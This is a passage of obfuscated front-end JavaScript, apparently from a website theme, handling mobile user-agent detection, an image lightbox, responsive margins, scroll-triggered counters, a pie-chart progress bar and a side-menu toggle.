_0x4a24ff=_0x398a88[_0x2d313a]||_0x10b1f4;continue;case'5':_0x10b1f4[_0x36b80a(0x211,0x1e8,0x281,0xae)]=_0x4a24ff['toString'][_0x1f081c('ZyHQ',0x6d9,0x593,0x68b)](_0x4a24ff);continue;}break;}}},'iOS':function(){function _0x384895(_0x807419,_0x1d4185,_0x3e54c3,_0x37ad85){return _0x3f35c1(_0x37ad85,_0x1d4185-0x3a,_0x3e54c3-0x74,_0x37ad85-0x61);}return navigator[_0x384895(0x46f,0x2fe,0x37a,0x3df)]['match'](/iPhone|iPad|iPod/i);},'Opera':function(){function _0x2c71b1(_0x15ce32,_0x5d1aa5,_0x368793,_0x4fbc82){return _0x3ad3a8(_0x15ce32-0xb0,_0x5d1aa5-0xad,_0x368793-0x15c,_0x5d1aa5);}function _0x3d5a6c(_0x46371a,_0x4b8bfb,_0x595a91,_0x40d041){return _0x3ad3a8(_0x46371a-0x66f,_0x4b8bfb-0x1e5,_0x595a91-0x1f,_0x40d041);}if(_0xd3696f[_0x2c71b1(0x91,'8fE@',-0x64,0x14a)](_0xd3696f['ItWcn'],_0xd3696f['ItWcn'])){var _0x3f7edf=_0x937601[_0x3d5a6c(0x584,0x671,0x5f7,'9ug4')](_0x139d24,arguments);return _0x5f000c=null,_0x3f7edf;}else return navigator[_0x2c71b1(-0x109,'zQjy',-0x6c,-0x49)][_0x2c71b1(-0x96,'uZ75',-0x195,-0x1c4)](/Opera Mini/i);},'Windows':function(){function _0x3ff2e3(_0x49bf47,_0x360853,_0x19d673,_0x588789){return _0x3ad3a8(_0x360853-0x4c1,_0x360853-0x152,_0x19d673-0xd0,_0x588789);}return navigator[_0x3ff2e3(0x48d,0x521,0x3ee,'8fE@')]['match'](/IEMobile/i);},'any':function(){function _0x120c80(_0x1624d6,_0x20d049,_0x16bb75,_0x4bf809){return _0x4ac7fe(_0x4bf809-0xf5,_0x20d049-0x31,_0x1624d6,_0x4bf809-0x7a);}function _0x23651f(_0x2118ea,_0x59d996,_0x4bec81,_0x4f1b83){return _0x419806(_0x2118ea- -0x1d,_0x59d996-0x150,_0x4f1b83,_0x4f1b83-0x19c);}function _0x5f4bab(_0x5651b5,_0x155ff1,_0x3fea42,_0x252c56){return _0x419806(_0x155ff1- -0x243,_0x155ff1-0x3f,_0x3fea42,_0x252c56-0x12c);}return _0x3992eb['Android']()||_0x3992eb[_0x23651f(0x3c5,0x57e,0x396,'f)dZ')]()||_0x3992eb[_0x5f4bab(0x20a,0x30e,'72Id',0x15d)]()||_0x3992eb[_0x120c80(0x4b4,0x46f,0x5ea,0x616)]()||_0x3992eb['Windows']();}},_0x4e202d=function(){function _0x951c80(_0x354437,_0x365d45,_0x235855,_0x1d513c){return _0x3f35c1(_0x365d45,_0x354437-0x210,_0x235855-0x189,_0x1d513c-0x4e);}function _0x25ab09(_0x10345f,_0x20f994,_0x44f624,_0x4f01eb){return _0x4ac7fe(_0x10345f-0x2a1,_0x20f994-0x1d0,_0x44f624,_0x4f01eb-0x24);}function _0x1321a5(_0x5796c8,_0xb9c2ec,_0x2a57ee,_0x4c470f){return _0x419806(_0x2a57ee- -0x4f8,_0xb9c2ec-0x187,_0x4c470f,_0x4c470f-0x1e3);}var _0x5b3a42={'qNJUJ':function(_0x12a98d,_0x2d966d){function _0x1f0e32(_0xf25819,_0xeb60ac,_0xf0ae12,_0x5e8e5b){return _0x1cc8(_0x5e8e5b-0x2ec,_0xf25819);}return _0xd3696f[_0x1f0e32(')[e0',0x71b,0x635,0x79a)](_0x12a98d,_0x2d966d);},'DVooJ':_0x4190c8(-0x122,'&zci',-0x32c,-0x1a4)+'image','MxsLH':function(_0x1e9ab2,_0x9fbf7b){return _0xd3696f['MFhHY'](_0x1e9ab2,_0x9fbf7b);},'hOvsF':_0xd3696f[_0x4190c8(-0xdd,'GBhL',0x51,-0xad)]};function _0x4190c8(_0x778818,_0x5dc6ad,_0x14d2ad,_0x3e0341){return _0x3ad3a8(_0x3e0341- -0x55,_0x5dc6ad-0x1c4,_0x14d2ad-0x16e,_0x5dc6ad);}if(_0xd3696f[_0x25ab09(0x6a9,0x687,0x880,0x67d)](_0xd3696f['YXEYe'],_0xd3696f['YXEYe'])){if(_0x5b3a42[_0x1321a5(0x3a1,0x31d,0x25a,'0UL]')](_0x5b5633,_0x5b3a42[_0x4190c8(-0x11b,'72Id',-0x1f2,-0xfb)])[_0x4190c8(0x116,'DflJ',0x245,0xd1)]){var _0x3aedf9={};_0x3aedf9[_0x1321a5(0x200,0x2f3,0x185,'V[Tu')]={},_0x5b3a42['MxsLH'](_0x3ecb28,_0x5b3a42[_0x1321a5(0x214,0x1e5,0xf0,'VJeq')])[_0x1321a5(-0x15d,-0x90,-0x15,'GBhL')]({'openEffect':_0x5b3a42[_0x25ab09(0x709,0x7b8,0x758,0x542)],'closeEffect':_0x951c80(0x2fe,0x3dd,0x16a,0x457),'helpers':_0x3aedf9});}}else _0x506d17()[_0x1321a5(-0x28,-0x290,-0xc8,'ez&r')]&&_0xd3696f[_0x25ab09(0x5c2,0x419,0x47d,0x471)](_0x3992eb['any'](),null)&&_0xd3696f['pyypT'](_0x506d17,_0xd3696f[_0x1321a5(0x95,-0x13b,-0xcf,')[e0')])[_0x951c80(0x5c2,0x447,0x4e6,0x6e4)](_0xd3696f['AAiUB'],-0xeb0+-0x11df+0x208f+0.2);},_0x3a9f17=function(){function _0x4fd73f(_0x43f7eb,_0x12f93d,_0x4f8638,_0x3454d1){return _0x3f35c1(_0x12f93d,_0x3454d1-0x348,_0x4f8638-0xfb,_0x3454d1-0xa9);}function _0xd5ccb2(_0x131b62,_0x308970,_0x10f258,_0x46f362){return _0x3ad3a8(_0x308970-0x505,_0x308970-0x4,_0x10f258-0x157,_0x46f362);}var _0x3d2cd1={'OpidI':function(_0x12f6d2,_0x16db20){function _0x4972fd(_0x213329,_0x3e5cdb,_0x5487b5,_0x3d15c4){return _0x1a14(_0x3e5cdb-0x315,_0x3d15c4);}return _0xd3696f[_0x4972fd(0x349,0x503,0x56d,0x542)](_0x12f6d2,_0x16db20);},'LRcIP':'margin','EsBYH':function(_0x3011e0,_0x46488a){function _0xf6a77a(_0x1401b5,_0x3b41eb,_0x439dd2,_0x70aa1e){return _0x1cc8(_0x1401b5- -0x188,_0x70aa1e);}return _0xd3696f[_0xf6a77a(-0x26,0x8a,-0x174,'EXSE')](_0x3011e0,_0x46488a);},'YOmTi':function(_0x2cd1a1,_0x2194d5){return _0x2cd1a1===_0x2194d5;},'Slzce':'desktop','TdwOA':_0xd3696f['CwqYR'],'gIdPD':function(_0x4623dc,_0x305d08){return _0xd3696f['GLoHW'](_0x4623dc,_0x305d08);},'HXcrH':function(_0x10d1fb,_0xeb8797){function _0x334067(_0x490b8c,_0x44be78,_0x2edaf3,_0x171444){return _0x1cc8(_0x490b8c-0x179,_0x171444);}return _0xd3696f[_0x334067(0x615,0x7ac,0x473,'(etH')](_0x10d1fb,_0xeb8797);},'kXlGb':function(_0x40725a,_0x12a060){function _0x2de4ce(_0xf45464,_0x1b100d,_0x845465,_0x5efbe3){return _0x1a14(_0x1b100d-0x330,_0x845465);}return _0xd3696f[_0x2de4ce(0x5c1,0x53a,0x400,0x3c6)](_0x40725a,_0x12a060);},'lpxIE':_0xd3696f['KXyty']};function _0x1c446f(_0xef2aa7,_0x48b9c4,_0x38adda,_0x53bab2){return _0x4ac7fe(_0x48b9c4- -0x1b7,_0x48b9c4-0x8b,_0x38adda,_0x53bab2-0x127);}function _0x4d52f3(_0x48c509,_0x2b6de3,_0x8b17e4,_0x354410){return _0x3ad3a8(_0x48c509-0x20,_0x2b6de3-0x17d,_0x8b17e4-0xaa,_0x8b17e4);}_0xd3696f[_0x4d52f3(-0x13a,-0x8c,'l9^D',-0x160)](_0x4d52f3(0xc6,0xca,'(zR(',0x12d),_0xd3696f[_0x1c446f(0x102,0x136,-0x98,0x28a)])?_0xd3696f[_0xd5ccb2(0x589,0x624,0x70c,'w2cj')](_0x506d17,window)['on'](_0xd3696f['hDRHW'],function(){function _0x3d4279(_0x262a46,_0x119610,_0x371a91,_0x108918){return _0x4d52f3(_0x108918-0x598,_0x119610-0xae,_0x371a91,_0x108918-0x1eb);}function _0x1427d4(_0x2f7309,_0x2c9fe5,_0x27a99b,_0x56f69d){return _0x1c446f(_0x2f7309-0x164,_0x2f7309- -0x36c,_0x56f69d,_0x56f69d-0x6c);}function _0x4ba5f6(_0x3fe6ba,_0x5e637c,_0x33ceb3,_0x33083e){return _0x4d52f3(_0x3fe6ba-0x111,_0x5e637c-0xd4,_0x33083e,_0x33083e-0xc7);}var _0x5491bd={'BiwVc':function(_0x2c88f9,_0x35a33d){return _0x2c88f9(_0x35a33d);},'BxnUK':function(_0x491732,_0x43fdc1){function _0x2694f6(_0x282197,_0x328ccc,_0xb5d503,_0x547c2c){return _0x1cc8(_0x547c2c- -0x1f6,_0xb5d503);}return _0xd3696f[_0x2694f6(0x299,0x2e7,']P!X',0x130)](_0x491732,_0x43fdc1);},'gieNS':function(_0x2b14d8,_0x36e6d8){return _0x2b14d8(_0x36e6d8);},'BPYMw':_0xd3696f['tlNDw'],'uxurT':_0xd3696f['oCwgY'],'hLbTy':function(_0x554f99,_0x4f392f){function _0x474ddc(_0x18104e,_0x4ad7b4,_0x3ca51c,_0x59d736){return _0x1cc8(_0x59d736- -0x35f,_0x4ad7b4);}return _0xd3696f[_0x474ddc(-0x210,'w2cj',-0xed,-0xe1)](_0x554f99,_0x4f392f);},'SZPeJ':_0xd3696f[_0x1427d4(-0x135,-0x3c,-0x185,-0x194)],'bunoe':_0xd3696f[_0x3d4279(0x243,0x598,'H$hR',0x40d)],'CktAY':_0xd3696f[_0x54eef6(0x64d,0x416,0x5dd,0x4a3)]};function _0x54eef6(_0x12f595,_0xa79c42,_0x101bb3,_0x2367e1){return _0x1c446f(_0x12f595-0xa4,_0x2367e1-0x1d8,_0x101bb3,_0x2367e1-0x58);}if('psNOL'===_0xd3696f[_0x3d4279(0x68e,0x4d1,'sk*$',0x539)]){var _0x1e34bd={'atkpJ':function(_0x2da92f,_0x188410){function _0x2b1499(_0x4575e3,_0x45bec4,_0x4d85b2,_0x187847){return _0x3d4279(_0x4575e3-0xa6,_0x45bec4-0x17c,_0x4575e3,_0x45bec4- -0x33f);}return _0x5491bd[_0x2b1499('4OZl',0x198,0x1c0,0x1c3)](_0x2da92f,_0x188410);},'nDrIO':function(_0x52159a,_0x4a7f94){return _0x5491bd['BxnUK'](_0x52159a,_0x4a7f94);}};_0x5491bd[_0x4ba5f6(0x2ad,0xda,0x141,'(zR(')](_0x3b6b42,_0x5491bd[_0x54eef6(0x3be,0x50d,0x4ed,0x576)])[_0x1427d4(-0x14f,-0x274,-0x118,-0x12b)](_0x5491bd[_0x4ba5f6(0x1c6,0x2df,0x312,'(etH')])[_0x54eef6(0x37e,0x488,0x38e,0x2c0)](function(){var _0xd77d31=_0x3477d1(this)[_0xdbe1e4(0x6c0,0x644,0x6bc,0x565)]('to'),_0x18b0e8=_0x1e34bd[_0x2fa3c5(0x4d4,0x33a,0x424,'(zR(')](_0x5b5f88,this)[_0x13f7e7('adXA',0x527,0x509,0x4b3)](_0x13f7e7('By*O',0x56f,0x4df,0x420));function _0x3a8396(_0x29efe6,_0x4e7592,_0x16290e,_0xc11fee){return _0x54eef6(_0x29efe6-0x19f,_0x4e7592-0x1ee,_0xc11fee,_0x4e7592- -0x438);}var _0xffecd4={};function _0xdbe1e4(_0x26460a,_0x28089c,_0x90f732,_0x5a05b1){return _0x54eef6(_0x26460a-0x6,_0x28089c-0x9e,_0x26460a,_0x5a05b1-0x21d);}_0xffecd4['to']=_0xd77d31;function _0x2fa3c5(_0x34bef7,_0x6cefb8,_0x2da79d,_0x2bf4d6){return _0x4ba5f6(_0x34bef7-0x203,_0x6cefb8-0x1e8,_0x2da79d-0x11b,_0x2bf4d6);}_0xffecd4[_0x13f7e7('adXA',0x484,0x1c9,0x2bf)]=_0x18b0e8;function _0x13f7e7(_0x13eb37,_0x4c8a53,_0x3ac824,_0x51120f){return _0x3d4279(_0x13eb37-0x12f,_0x4c8a53-0x159,_0x13eb37,_0x51120f- -0x21f);}_0x1e34bd[_0xdbe1e4(0x67a,0x7b9,0x446,0x5e2)](_0x3bc804,this)[_0x13f7e7('(etH',0x436,0x359,0x463)](_0xffecd4);});}else{var _0x1384d2=_0xd3696f[_0x54eef6(0x5cf,0x78d,0x53d,0x5f8)];if(_0xd3696f[_0x54eef6(0x471,0x3f1,0x4f6,0x5c5)](matchMedia,_0xd3696f['XEnzt'])[_0x54eef6(0x37d,0x34c,0x2f5,0x3a3)])_0x1384d2=_0xd3696f[_0x1427d4(-0x3b,-0x80,0x103,-0x134)];_0x506d17(_0xd3696f['wpbIO'])[_0x4ba5f6(0x184,0x50,0x2d4,'H$hR')](function(){function _0x344713(_0x1fbc26,_0x48e49c,_0x4a014e,_0x6cb790){return _0x3d4279(_0x1fbc26-0x1cd,_0x48e49c-0x195,_0x1fbc26,_0x4a014e- -0x67b);}function _0x24dedb(_0x579253,_0x5f0d2b,_0x3b8f2f,_0x28f0cf){return _0x54eef6(_0x579253-0x9c,_0x5f0d2b-0x13f,_0x28f0cf,_0x3b8f2f- -0x26e);}function _0x5f40c1(_0x3c7fae,_0x2b806a,_0x532572,_0x2f0b19){return _0x1427d4(_0x532572-0x44c,_0x2b806a-0x13c,_0x532572-0x18d,_0x2f0b19);}function _0x7777a9(_0x30d1a3,_0x266284,_0x463933,_0x1e55e4){return _0x3d4279(_0x30d1a3-0x192,_0x266284-0x175,_0x30d1a3,_0x266284- -0x122);}if(_0x24dedb(-0xd8,-0x8b,0x77,0x224)!==_0x5f40c1(0x179,0x21,0x1ed,0x261))_0x5491bd[_0x24dedb(-0x22,0x334,0x190,0x199)](_0x376d14,this)['toggleClas'+'s'](_0x24dedb(0x47a,0x42e,0x2b9,0x25d)),_0x506289(this)['next']()[_0x5f40c1(0x582,0x342,0x3ff,0x54a)+'e'](_0x4d4952);else{var _0x562565=_0x3d2cd1[_0x344713('ftNh',-0x1c6,-0x19a,-0x356)](_0x506d17,this)[_0x7777a9('N#&d',0x622,0x75b,0x50b)](_0x3d2cd1[_0x7777a9('By*O',0x564,0x602,0x3bc)]);if(_0x562565){if(_0x3d2cd1[_0x24dedb(0x209,0x2ba,0x164,0xc5)](_0x5f40c1(0x541,0x3f0,0x36c,0x238),_0x344713('EXSE',-0x12b,-0x18d,-0xa))){var _0x50c95d=_0x199ac1[_0x5f40c1(0x445,0x5db,0x4b0,0x567)]['class'];_0x5491bd[_0x344713('dsQc',-0x250,-0x293,-0x1fe)](_0x50c95d,_0x5491bd[_0x5f40c1(0x25b,0x78,0x21c,0xb5)])&&_0x29a23c(_0x5491bd[_0x344713('N#&d',0x156,-0x3a,0x160)])[_0x5f40c1(0x2ae,0x53a,0x3df,0x279)+'s'](_0x5491bd['CktAY']);}else{if(_0x3d2cd1['YOmTi'](_0x1384d2,_0x3d2cd1[_0x5f40c1(0x2da,0x3eb,0x47a,0x53d)]))_0x506d17(this)[_0x24dedb(0x125,0x2d,0xd5,0x152)](_0x3d2cd1[_0x24dedb(0x1a5,0x285,0x234,0x40a)],_0x3d2cd1['gIdPD'](_0x7777a9('zQjy',0x395,0x1c7,0x521),_0x3d2cd1[_0x7777a9('N#&d',0x402,0x33d,0x487)](_0x506d17,this)[_0x24dedb(-0x95,0x290,0xda,-0x12)](_0x3d2cd1[_0x7777a9('4mV7',0x2b1,0x15a,0x324)])));else _0x3d2cd1[_0x5f40c1(0x246,0x4f7,0x366,0x3c9)](_0x1384d2,_0x7777a9(')CM^',0x64b,0x5ac,0x502))&&_0x506d17(this)[_0x5f40c1(0x36a,0x94,0x24b,0x191)](_0x3d2cd1['TdwOA'],_0x3d2cd1['gIdPD'](_0x3d2cd1[_0x5f40c1(0x4d8,0x46e,0x39a,0x1d0)],_0x3d2cd1[_0x24dedb(0x2a0,0x1a0,0x203,0x314)](_0x506d17,this)['data'](_0x5f40c1(0x225,0x9d,0x23e,0x12c)+'in')));}}}});}}):_0xd3696f['yBfPU'](_0x48837b,_0xd5ccb2(0x46c,0x3ff,0x3a5,'g!qu')+_0x4d52f3(-0x68,-0x12b,'H$hR',0x120))[_0x4d52f3(-0x19d,-0x118,'mFKX',-0x29d)](_0x1c446f(0x4fb,0x34f,0x1c3,0x51f));},_0x1fc535=function(){function _0x49ff78(_0x2357ea,_0x27d834,_0x352215,_0x127a45){return _0x3f35c1(_0x127a45,_0x27d834-0xbe,_0x352215-0xae,_0x127a45-0x37);}function _0x3f5baf(_0x410d98,_0x5c1da6,_0x3da23c,_0x4fb400){return _0x3ad3a8(_0x4fb400-0x6dd,_0x5c1da6-0x122,_0x3da23c-0x46,_0x5c1da6);}function _0x382b4a(_0xcb55bc,_0x4103b7,_0x553e47,_0x1c8651){return _0x419806(_0x553e47- -0x19c,_0x4103b7-0x78,_0x4103b7,_0x1c8651-0xc1);}var _0x136d7d={'OQWNi':function(_0x3e89ad,_0x1b0e1c){return _0xd3696f['KoyJb'](_0x3e89ad,_0x1b0e1c);},'xfjGa':_0xd3696f[_0x411b0d(0x4bc,0x40d,0x49f,0x55d)],'iGJUr':function(_0x5ee5f2,_0x5097b3){function _0x54ccf8(_0x4dc54d,_0x3acf44,_0x10b150,_0xfef035){return _0x1cc8(_0x4dc54d- -0x53,_0x3acf44);}return _0xd3696f[_0x54ccf8(0x27b,'ZyHQ',0x347,0x202)](_0x5ee5f2,_0x5097b3);},'TyopV':_0xd3696f['BeOZM'],'YDDeO':_0xd3696f[_0x49ff78(0x10a,0x2c2,0x142,0x14b)],'noBEz':_0xd3696f[_0x49ff78(0x4e1,0x45c,0x4af,0x2b6)]};function _0x411b0d(_0x2b6a52,_0xd0c11f,_0x35fc9d,_0x1f6b3c){return _0x3f35c1(_0x35fc9d,_0x2b6a52-0xca,_0x35fc9d-0x190,_0x1f6b3c-0x180);}if(_0xd3696f['fYJyf'](_0x506d17,document[_0x382b4a(0x423,'g!qu',0x5b1,0x623)])[_0x3f5baf(0x706,'zQjy',0x4f5,0x5e5)](_0xd3696f[_0x411b0d(0x2c7,0x378,0x3ab,0x2f7)])){if(_0xd3696f['MTPaG'](_0x3f5baf(0x64e,'CHQv',0x610,0x541),_0xd3696f['jEpVp'])){var _0x49c5bb={'cXzHr':function(_0x5e0efe,_0x3dc231){return _0x136d7d['OQWNi'](_0x5e0efe,_0x3dc231);},'yIGkF':_0x136d7d['xfjGa']};_0x136d7d['iGJUr'](_0x224723,_0x136d7d['TyopV'])[_0x3f5baf(0x699,'!ok7',0x4d6,0x69e)+'rt']({'easing':_0x136d7d[_0x411b0d(0x449,0x534,0x4ac,0x2fd)],'lineWidth':0x5,'size':0x6e,'scaleColor':![],'barColor':'#B14233','trackColor':_0x136d7d[_0x382b4a(0x38a,'(etH',0x520,0x62a)],'animate':0x1388,'onStep':function(_0x513615,_0x2334ae,_0x8120f2){function _0x7e62cf(_0xbcb8c7,_0x2f4b0e,_0x510b65,_0x2a71c1){return _0x49ff78(_0xbcb8c7-0x116,_0x2f4b0e-0x49,_0x510b65-0xc9,_0x2a71c1);}function _0x2206fe(_0x1a41be,_0x2d4e48,_0x3d09eb,_0x38cd59){return _0x411b0d(_0x3d09eb- -0x136,_0x2d4e48-0xab,_0x2d4e48,_0x38cd59-0xb7);}function _0x3bc64b(_0x17de47,_0x2a0895,_0x272c9f,_0x1d8753){return _0x382b4a(_0x17de47-0xd,_0x2a0895,_0x272c9f- -0x1ad,_0x1d8753-0x18);}function _0x367f44(_0x5470ad,_0x14659e,_0xef1fa3,_0x41d716){return _0x3f5baf(_0x5470ad-0x101,_0x41d716,_0xef1fa3-0x1a6,_0xef1fa3- -0x4c2);}_0x49c5bb[_0x2206fe(-0x79,-0xdc,0xb6,0x100)](_0x20409c,this['el'])[_0x7e62cf(0x33e,0x348,0x33f,0x261)](_0x49c5bb[_0x3bc64b(0x1bb,'mFKX',0x26a,0x363)])[_0x3bc64b(0x14c,'dsQc',0x90,-0xff)](_0x2bd44b[_0x2206fe(0x1c8,0x2b4,0x375,0x4ea)](_0x8120f2));},'rotate':0x113});}else{var _0x14eb70=0x1c3f+0xe00+-0x873*0x5;_0xd3696f['MFhHY'](_0x506d17,window)[_0x49ff78(0x373,0x3a0,0x513,0x398)](function(){function _0x563b7e(_0xcd1a60,_0x1447f3,_0x4778fd,_0x1121ce){return _0x411b0d(_0xcd1a60- -0xf4,_0x1447f3-0x1f,_0x4778fd,_0x1121ce-0xb2);}var _0x5513b9={'YZkdi':function(_0x17589f,_0x4223e5){function _0x135005(_0x2104ed,_0x346425,_0x15ac72,_0x19e17b){return _0x1a14(_0x346425- -0x159,_0x15ac72);}return _0xd3696f[_0x135005(0x42d,0x30b,0x42e,0x133)](_0x17589f,_0x4223e5);},'okLKh':'speed','eyzlG':function(_0x2b6130,_0x1807ea){return _0xd3696f['glUTr'](_0x2b6130,_0x1807ea);},'OGQje':_0x3bc923(0x412,0x335,0x29a,'&zci')+_0x156221(-0x33a,-0x27b,-0x423,-0x118),'MNszx':_0xd3696f[_0x3bc923(0x536,0x5bc,0x3d1,'VJeq')],'mOfoV':_0xd3696f[_0x3bc923(0x585,0x4e7,0x4e2,'(zR(')],'LueZr':_0xd3696f[_0x156221(-0x47,-0x3a,0xc8,0x96)],'eBnQD':function(_0x4af6f8,_0x39a442){function _0x1ef80e(_0x405b9c,_0x2d40b3,_0x24d183,_0x378334){return _0x2d837d(_0x405b9c-0x20,_0x2d40b3-0x229,_0x24d183-0x110,_0x378334);}return _0xd3696f[_0x1ef80e(0x204,0x11c,0x176,'72Id')](_0x4af6f8,_0x39a442);},'qSIsH':_0xd3696f[_0x563b7e(0x2ac,0x129,0xe1,0x2ac)],'LGfrm':_0xd3696f[_0x2d837d(-0x6,-0x64,-0x1f9,'wUBi')]};function _0x3bc923(_0x5e8e4a,_0x5405dd,_0x37314b,_0x2f7f39){return _0x382b4a(_0x5e8e4a-0x2a,_0x2f7f39,_0x5e8e4a-0x7a,_0x2f7f39-0x50);}function _0x2d837d(_0x4442b9,_0x43fbe3,_0x51510e,_0x1945e9){return _0x3f5baf(_0x4442b9-0xe9,_0x1945e9,_0x51510e-0xea,_0x43fbe3- -0x742);}function _0x156221(_0x12c2e2,_0x2936ef,_0x5834ce,_0x14280f){return _0x411b0d(_0x2936ef- -0x441,_0x2936ef-0xab,_0x12c2e2,_0x14280f-0x61);}if(_0xd3696f[_0x3bc923(0x437,0x3bf,0x355,'JPUY')](_0xd3696f[_0x156221(0x180,0x92,-0x7c,0x16e)],_0xd3696f[_0x2d837d(-0x2a3,-0x199,-0x23a,'(ugN')])){var _0x36b2c5=_0xd3696f[_0x156221(0x64,0x6d,0x85,-0xd2)](_0xd3696f['yBfPU'](_0x506d17,'.tf-counte'+'r')[_0x156221(-0x142,0x6f,-0x127,0x15a)]()[_0x2d837d(-0x107,-0x1de,-0x32e,'opdc')],window[_0x156221(0x147,-0x5a,0x111,-0x1e3)+'t']);if(_0xd3696f[_0x563b7e(0xaf,0x256,0x145,0x22e)](_0x14eb70,0x517*-0x7+-0x20c+0x25ad)&&_0xd3696f[_0x2d837d(-0xd7,-0x23f,-0xec,'dsQc')](_0x506d17,window)[_0x2d837d(0x1ac,-0x1,-0x14b,'zQjy')]()>_0x36b2c5){if(_0xd3696f['tnyYX'](_0xd3696f['bMARK'],_0xd3696f[_0x3bc923(0x3e7,0x23e,0x259,'(ugN')])){if(_0x506d17()[_0x2d837d(-0x20,0x75,-0x104,'Y2d0')]){if(_0xd3696f[_0x563b7e(0x30c,0x38d,0x358,0x1ab)]===_0xd3696f[_0x2d837d(-0x21c,-0x1db,-0x1df,'r5Pk')])_0x506d17(_0xd3696f[_0x563b7e(0x145,0x217,0x19,0x29f)])['find'](_0xd3696f[_0x2d837d(-0x2c4,-0x240,-0x1ce,'(zR(')])[_0x2d837d(0x233,0xca,0xdd,'4mV7')](function(){function _0x5db257(_0x53707b,_0xd690c4,_0x36836d,_0x685dea){return _0x3bc923(_0xd690c4-0x234,_0xd690c4-0x112,_0x36836d-0x6c,_0x685dea);}var _0x431dbf=_0x506d17(this)[_0xf61b6a(0x67,0x154,-0x89,0x83)]('to'),_0x2d2b2c=_0x5513b9[_0xf61b6a(-0x84,-0xab,0x51,0x48)](_0x506d17,this)[_0x5db257(0x91c,0x7da,0x60a,'adXA')](_0x5513b9['okLKh']),_0xef2ce4={};function _0xf61b6a(_0x53018f,_0x46579b,_0x3b30d6,_0x5c29cd){return _0x563b7e(_0x5c29cd- -0xe7,_0x46579b-0xff,_0x53018f,_0x5c29cd-0xc8);}function _0x584c3c(_0x39ba6f,_0x2c1f58,_0x4d0cca,_0x42f6e2){return _0x563b7e(_0x42f6e2- -0x246,_0x2c1f58-0x42,_0x4d0cca,_0x42f6e2-0x72);}_0xef2ce4['to']=_0x431dbf,_0xef2ce4[_0xf61b6a(0x3ea,0x2d9,0x353,0x345)]=_0x2d2b2c,_0x5513b9[_0x584c3c(-0x1d4,-0x1f1,-0x145,-0x117)](_0x506d17,this)[_0x584c3c(-0xa6,-0x14e,0x86,-0xdf)](_0xef2ce4);});else return _0x27ef46[_0x156221(-0x1cf,-0xb3,-0x1c4,-0x39)][_0x2d837d(-0x36,-0xee,0x82,']P!X')](/Opera Mini/i);}_0x14eb70=-0xb90+0x1381*-0x2+0x1*0x3293;}else{var _0x16238e={'RQBMO':function(_0x1f3859,_0x28d3a6){return _0x5513b9['eyzlG'](_0x1f3859,_0x28d3a6);},'cuxyo':_0x5513b9[_0x156221(-0x17,-0xef,-0x175,-0x26b)],'ZdDad':_0x2d837d(-0xae,-0x66,0x140,'72Id')};_0xec52b3(_0x5513b9[_0x2d837d(0x11d,0x12f,0x3f,'(etH')])['on'](_0x5513b9['mOfoV'],function(){function _0x33875(_0x5ce63d,_0x375a5d,_0x597a4e,_0x363804){return _0x563b7e(_0x375a5d- -0x61,_0x375a5d-0xc0,_0x597a4e,_0x363804-0x79);}function _0x59f5a2(_0x2cd13f,_0x514975,_0x367e5a,_0x44e097){return _0x156221(_0x2cd13f,_0x514975-0x2ff,_0x367e5a-0xc1,_0x44e097-0x56);}_0x16238e['RQBMO'](_0x348996,_0x16238e['cuxyo'])[_0x59f5a2(0xec,0x278,0x149,0x3bd)](_0x16238e[_0x33875(0x16b,0x78,0x192,0x74)]);}),_0x5513b9[_0x156221(-0x1a4,-0x21e,-0x27a,-0xdf)](_0x4faf22,_0x5513b9['LueZr'])['on'](_0x5513b9['mOfoV'],function(_0x39e05d){function _0x19c794(_0x480698,_0x4f53b0,_0x2d919d,_0x5f5dbb){return _0x563b7e(_0x2d919d- -0x95,_0x4f53b0-0xd9,_0x480698,_0x5f5dbb-0x12c);}_0x240209('.side-menu'+_0x19c794(0x112,0x5a,0x3d,0x32))[_0x38b78a(-0x11a,-0x11,-0x16a,'8fE@')+'s'](_0x16238e[_0xae31c(0x4e1,0x64d,0x436,0x41e)]);function _0x38b78a(_0x1885ca,_0x39d71d,_0x42659f,_0x1be851){return _0x2d837d(_0x1885ca-0xfd,_0x42659f-0xab,_0x42659f-0xc7,_0x1be851);}function _0xae31c(_0x2e7675,_0x9c393a,_0x468930,_0x4c3db1){return _0x563b7e(_0x2e7675-0x408,_0x9c393a-0x150,_0x9c393a,_0x4c3db1-0x19f);}function _0x12b09a(_0x5dab17,_0x16c07f,_0x1e2d3a,_0x597399){return _0x2d837d(_0x5dab17-0x73,_0x16c07f-0x2c1,_0x1e2d3a-0x7,_0x5dab17);}_0x39e05d[_0x38b78a(0xef,0x164,0xad,'Y2d0')+_0x19c794(0x32d,0x119,0x24f,0x240)]();});}}}else{var _0x4e6186={'YzKEt':function(_0x1de689,_0x41c862){function _0x1ebf35(_0x320254,_0x5afc09,_0x3dee8d,_0xe90c96){return _0x2d837d(_0x320254-0x93,_0x320254-0x74e,_0x3dee8d-0x38,_0xe90c96);}return _0x5513b9[_0x1ebf35(0x50d,0x552,0x366,'ez&r')](_0x1de689,_0x41c862);},'fDymR':_0x3bc923(0x3ac,0x419,0x468,'!ok7'),'aTdei':_0x2d837d(-0x1c4,-0x20d,-0x1ad,'JPUY'),'KFKbz':_0x5513b9[_0x563b7e(0x399,0x465,0x4fa,0x362)],'xDYiS':_0x5513b9['LGfrm']},_0x40852c={};_0x40852c[_0x156221(0x15c,0x6f,0xfb,-0x155)]=0x190,_0x5513b9[_0x156221(0xbb,-0xe9,-0x1c5,-0x161)](_0x1df239,_0x563b7e(0x197,0x30b,0x244,-0xf))['appear'](function(){function _0x24d96e(_0xf53ef5,_0x583695,_0x58fce9,_0x49f825){return _0x3bc923(_0xf53ef5-0x1b2,_0x583695-0xeb,_0x58fce9-0x194,_0x49f825);}function _0x4c59e1(_0x2ed5de,_0x4c71ba,_0xd1307,_0x12c93e){return _0x2d837d(_0x2ed5de-0x78,_0x12c93e-0x1d2,_0xd1307-0x135,_0x2ed5de);}function _0x32ca4d(_0x53ac7e,_0x32a50f,_0x16080b,_0x16e13b){return 